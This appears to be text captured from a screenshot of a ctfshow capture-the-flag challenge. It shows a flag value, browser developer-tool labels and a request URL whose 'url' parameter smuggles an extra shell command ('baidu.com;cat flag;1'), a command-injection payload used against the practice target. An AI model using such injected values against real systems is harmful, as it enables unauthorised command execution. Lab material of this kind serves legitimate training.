 bfe/1
ctfshow{5fad1fa6-4997-4a49-86e9-4f8b4c059452}
查看器 控制台 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 Ha
Encryption Encoding SQL XSS Other
Load URL http://9fba1f91-1d6c-439e-b8d0-124d70c7b3ff.challenge.ctf.show:8080/?url=baidu.com;cat flag;1